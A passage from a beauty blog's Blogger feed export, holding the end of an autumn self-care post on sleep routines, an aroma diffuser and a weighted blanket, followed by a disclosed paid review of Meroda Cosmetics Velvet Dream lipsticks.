href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobvT7v9hfjvrgrUrje7OQeUUxJmTWw80HcyPFXlYYs19KzRUWiFIHWKwcjRxkMax4H2P66gQvatr0IKUpyEH8ATrl5jK5UfPXE6c3HQ3I8utUZ5AQehsjBxGSg3QxO3M6lhz8clrKHNx__LHtQvipx2wu7gKnq519nMDCgKyupMOYvI6qKhBl-Neur8w\/s1554\/IMG_3909.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"espa-electronic-diffuser\" border=\"0\" data-original-height=\"1554\" data-original-width=\"874\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobvT7v9hfjvrgrUrje7OQeUUxJmTWw80HcyPFXlYYs19KzRUWiFIHWKwcjRxkMax4H2P66gQvatr0IKUpyEH8ATrl5jK5UfPXE6c3HQ3I8utUZ5AQehsjBxGSg3QxO3M6lhz8clrKHNx__LHtQvipx2wu7gKnq519nMDCgKyupMOYvI6qKhBl-Neur8w\/w360-h640\/IMG_3909.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERest\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis leads me nicely onto part of my Autumn routine that comes very naturally to me. I'm a huge advocate of getting adequate rest for both mental and physical health.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERest can take many forms, but I truly believe the bedroom is the natural place to create a peaceful, restorative environment. Come darker evenings, I like to make a conscious effort to get into bed at least an hour early to read and wind down. I opt for reading as I find mindless scrolling on my phone or watching something can often make it harder to fall asleep.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EOnce I've grabbed my book (current read: Atmosphere by Taylor Jenkins Reid - just wow!) and often a warm peppermint tea, I switch on my Espa Aromatic Essential Oil Diffuser.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI0vW14vebpYecWQrqarDYhZfFH0r4V8-seTh1m0QadwRjk4X2njc3q6Id2kG_2KtaWI2QfTpyKf8lzGhvRXjtKzIFZ2Q6zsd9L669mkDG0_ZCV885nLlWWrG-fcYdEjTAxJ5p62NDOKghVvEYGxslHwrtov6AKm8S4bBiVkei1GGhBFNMsFZzoa8X-wc\/s1568\/IMG_3902.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"espa-room-diffuser\" border=\"0\" data-original-height=\"1568\" data-original-width=\"882\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI0vW14vebpYecWQrqarDYhZfFH0r4V8-seTh1m0QadwRjk4X2njc3q6Id2kG_2KtaWI2QfTpyKf8lzGhvRXjtKzIFZ2Q6zsd9L669mkDG0_ZCV885nLlWWrG-fcYdEjTAxJ5p62NDOKghVvEYGxslHwrtov6AKm8S4bBiVkei1GGhBFNMsFZzoa8X-wc\/w360-h640\/IMG_3902.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis beautiful-looking ceramic diffuser instantly infuses the air around you with the most soothing and balanced aromatherapy oils I've smelled. I also find along with my book light, the glow from the diffuser is enough to light the room in a very calming way. Currently, I find I'm reaching for a few drops of the Restorative oil as it's a wonderful blend of Rose Geranium, Sweet Orange, Lavender and Palmarosa - with the soothing lavender and geranium standing out most for me.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003EIf you are looking for something that will signify 'me time,' then I highly recommend this wonderful product.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjO1EUg5sP9hd34CC0lLzoeTXgSE-zGS9BEnvELHf_rRRURxFA9OAVkTVL02tPw4ju23Q-uhZTO04JFWS1VHf1YPU0bNRt2zbcLdB2U2gPNFuifgGDpoviEKo1QH6JBF7wchSH0sYGvybH6x2rTEUnBOWjfYLKPI_z5n2LBI5KXQGpFs4SzXxafMRIi0\/s1553\/IMG_3910.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"silentnight-weighted-blanket-review\" border=\"0\" data-original-height=\"1553\" data-original-width=\"874\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjO1EUg5sP9hd34CC0lLzoeTXgSE-zGS9BEnvELHf_rRRURxFA9OAVkTVL02tPw4ju23Q-uhZTO04JFWS1VHf1YPU0bNRt2zbcLdB2U2gPNFuifgGDpoviEKo1QH6JBF7wchSH0sYGvybH6x2rTEUnBOWjfYLKPI_z5n2LBI5KXQGpFs4SzXxafMRIi0\/w360-h640\/IMG_3910.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhen it's finally time to sleep, I grab my Silentnight Weighted Blanket, which weighs an impressive 6.8kg, the ideal weight for even pressure over the body. This kind of all-body pressure activates the parasympathetic nervous system, which can lead to a lower heart rate, reduce stress, and all-round create a sense of calm. I also find I'm less prone to tossing and turning when using the blanket, which always results in better quality sleep. I truly believe in the powers of a weighted blanket and have gifted many as Christmas gifts over the years, and can say this specific one from Silentnight has already been wonderful to use.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EI would love to your what changes you make to your routine come the colder months? Let me know in the comments.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERelated Posts:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2014\/10\/the-high-street-autumn-makeup-edit.html\"\u003EThe High Street Autumn Makeup Edit\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2016\/09\/6-books-you-need-to-read-this-autumn.html?m=0\"\u003E6 Books You Need To Read This Autumn\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3889319102899157961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/09\/autumn-wellness-self-care-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3889319102899157961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3889319102899157961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/09\/autumn-wellness-self-care-routine.html","title":"Autumn Wellness: How To Create A Self-Care Routine "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinHc2r9Cd0w6NydEgGQltpka_42u03qN_xqjXy5XdKl0HhqcucTkNg_pL92C_pxwdEhmaW-hKMy9ZGXNBDoadkRKnFp43ArRAyoHqAGCyF5iBdv0rFYN9BkqEqANAKPwE4zX9C8Zy8ugVGrH6ZHES2RuVzvLxrJiArnr14qlUTXECaZFsbYp7q7TxtFxQ\/s72-w360-h640-c\/IMG_3911.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4845892247117781955"},"published":{"$t":"2024-09-28T14:53:00.003+01:00"},"updated":{"$t":"2024-09-28T14:56:42.660+01:00"},"title":{"type":"text","$t":"Meroda Cosmetics Velvet Dream Lipstick Review - Is It Worth the Hype?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSn9VmKUJMhhg9vueJLGuXQa7oGhPC0FiJ99NDOyIy5KIroZCrMtrDzqpgk0KMAWIvdDsOxZxPNQeKgBaZmxy7xaKdxF43l4jOcLkmh-kg_JCuUNrnm7KwvlLfMvqU455wqTV7uuMnr673Y7EslDr05R-Zl8cknTI5FlN_ZeF4n3NllZGtqqx001wwpzY\/s1182\/682C57B1-2D26-4577-9EAC-E3F6B408AB8D.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Velvet Dream Lipstick Range\" border=\"0\" data-original-height=\"1182\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSn9VmKUJMhhg9vueJLGuXQa7oGhPC0FiJ99NDOyIy5KIroZCrMtrDzqpgk0KMAWIvdDsOxZxPNQeKgBaZmxy7xaKdxF43l4jOcLkmh-kg_JCuUNrnm7KwvlLfMvqU455wqTV7uuMnr673Y7EslDr05R-Zl8cknTI5FlN_ZeF4n3NllZGtqqx001wwpzY\/s16000\/682C57B1-2D26-4577-9EAC-E3F6B408AB8D.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-d22da69e-7fff-9454-e046-c1e6545f5bd7\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EAD This is a paid for ad in partnership Meroda Cosmetics\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOver the years lipstick has been a key staple in my makeup routine as I truly believe it has the power to bring any makeup look together to create something more polished and elegant.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWith a makeup bag full of lipstick I still can’t get enough of them, so when Meroda Cosmetics reached out and asked if I wanted to try their collection of Velvet Dream Lipstick I jumped at the chance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lipstick?variant=44378120257792\u0026amp;linkId=Make%20Up%20Savvy_Lipstick_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\"\u003EMeroda Cosmetic Velvet Dream Lipsticks\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E come in four classic shades - Perfect Nude, Pink Peony, Luscious Red and Grape Galore. Boasting a cruelty-free \u0026amp; vegan formula and contains several nourishing ingredients such as vitamin E to keep your lips looking smooth and comfortable throughout the day.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/Add%20a%20subheading%20-%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Velvet Dream Lipstick Shades\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Add%20a%20subheading%20-%203.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-3b57659e-7fff-56bf-9224-951c23e03dc2\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Velvet Dream Lipsticks\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPink Peony\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E - Best described as a soft pink blush shade this has instantly become my go-to daytime lipstick of choice. Not only do I find this shade compliments my fair skin-tone but the pigmented yet soft diffused colour really brightens the complexion. I know I will be reaching for this lipstick a lot!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELuscious Red\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E - If you want to make a statement then this is the shade for you. This deep yet bold red is another complex booster that I have found to brighten my overall complexion. With buildable coverage, I feel this is a wonderful versatile red - when dabbed onto the lips it can easily become a fun daytime look yet when paired with the matching \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lippencil?variant=44378120749312\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Luscious Red Signature Lip Pencil\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and applied directly from the bullet you have a much more dramatic evening look that has great staying power.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGrape Galore \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Described by Meroda as a bold purple, Grape Galore is easily my favourite shade for the upcoming colder months. While this is another statement shade the coverage again can be adjusted to suit the occasion. With its warm undertones, I feel this will also compliment all skin tones and give a healthy glow against the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerfect Nude\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E - You truly can’t go wrong with a nude lipstick, can you? This neutral-toned nude is another everyday favourite for me now as whatever my makeup look it never fails to look anything other than perfect. The velvet matte formula gives this nude a soft natural finish that I think most people will appreciate.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-31cb5267-7fff-44bb-f904-6c5819cba726\"\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8_4MVLUXhSTAJb0sYvwQhxBoa3IRRVeXZs1XTptKx0NP3TvxTh8fDl_4uCj06skdWoMf72G0q0p-kozqyF47RcJpqiDDZ5rhXps047NhgCBe5RZrSeGoCzH6FTA4Gp1IXKtQFtE0hJdBZqQphJcePI1Pr_9-Bi2JgJh2dCgTNpMvXvmeBuo0jKTiOOjQ\/s900\/Add%20a%20subheading%20-%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Velvet Dream Lipstick Swatches\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8_4MVLUXhSTAJb0sYvwQhxBoa3IRRVeXZs1XTptKx0NP3TvxTh8fDl_4uCj06skdWoMf72G0q0p-kozqyF47RcJpqiDDZ5rhXps047NhgCBe5RZrSeGoCzH6FTA4Gp1IXKtQFtE0hJdBZqQphJcePI1Pr_9-Bi2JgJh2dCgTNpMvXvmeBuo0jKTiOOjQ\/s16000\/Add%20a%20subheading%20-%204.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-888d46f4-7fff-5f07-ed13-eaca8d74d3a9\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELipstick Application\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs the name suggests these gorgeous lipsticks offer a velvety matte finish which on application instantly impressed me as while they are highly pigmented they simply glide over the lips making application beyond effortless.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EComfortability-wise this range feels almost feather-like on the lips thanks to the addition of some nourishing ingredients and while offering a soft matte finish which never feels drying I’m very pleased to report.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs for longevity, when paired with \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lippencil?variant=44378120749312\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Signature Lip Pencil\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E a defined long-lasting bleed-free lip look is created, ideal if you are going to an event or want a truly polished look. I must say the wear time for these lipsticks has thoroughly impressed me!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie6JcPnU58VZAPKfgReH86KIin6ZqMBISHtXmuouGhJaVSk2z-BQpKD4ooFQ09OKk7wLUDCOXHDSU5dgJ0HOAzpSGMp2oXNMPe7ROkAB5JTgdxiFTxZVEe_DocvhAnzpdebo_FFdM5kF1zKEIoGgR1Q6lGdiZwafNmN-z33XNjONe1zIN7RVwF8HpeH3g\/s1172\/200E5AB6-CC69-4285-A5BA-548DE49CB157.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Velvet Dream Lipstick Reviewed\" border=\"0\" data-original-height=\"1172\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie6JcPnU58VZAPKfgReH86KIin6ZqMBISHtXmuouGhJaVSk2z-BQpKD4ooFQ09OKk7wLUDCOXHDSU5dgJ0HOAzpSGMp2oXNMPe7ROkAB5JTgdxiFTxZVEe_DocvhAnzpdebo_FFdM5kF1zKEIoGgR1Q6lGdiZwafNmN-z33XNjONe1zIN7RVwF8HpeH3g\/s16000\/200E5AB6-CC69-4285-A5BA-548DE49CB157.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-b4771439-7fff-cc3c-e030-4ff4685fe929\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EOverall Thoughts\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs mentioned I am quite the lipstick addict, which does mean I can be quite critical with an arsenal of lipsticks to compare against. However, I truly have only positive things to say about this range - I find the minimal shade range precise and uncomplicated (each shade has its time and place which I love!). The formulation has been thoughtfully crafted to provide a nourishing, soft feel containing ginger extract that also manages to last the day. As for the chic packaging, I can’t get enough of the satisfying magnetic close of the lipsticks and the concealed mini sharpener to the end of each lip pencil - ingenious!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOverall I couldn’t be more in love with this range of lipsticks. Have you tried out the \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lipstick?variant=44378120257792\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Velvet Dream Lipsticks\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E yet?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFee x 